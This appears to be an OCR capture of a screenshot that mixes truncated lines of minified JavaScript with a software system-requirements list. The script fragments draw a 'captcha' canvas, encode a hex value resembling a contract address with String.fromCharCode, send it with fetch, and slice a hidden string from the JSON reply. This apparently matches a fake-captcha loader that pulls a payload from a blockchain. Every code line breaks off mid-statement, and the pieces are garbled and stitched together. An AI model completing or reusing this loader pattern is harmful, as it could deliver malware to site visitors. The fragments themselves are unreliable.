
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for install